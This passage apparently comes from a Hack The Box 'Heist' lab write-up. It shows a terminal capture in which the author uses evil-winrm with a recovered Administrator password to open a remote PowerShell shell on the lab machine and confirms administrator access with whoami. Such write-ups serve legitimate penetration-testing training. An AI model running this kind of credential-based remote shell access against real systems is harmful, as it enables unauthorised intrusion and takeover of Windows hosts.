 ┌──(twilight㉿xtromera)-[~/HTB/Heist]
└─$ evil-winrm -i $ip -u "Administrator" -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>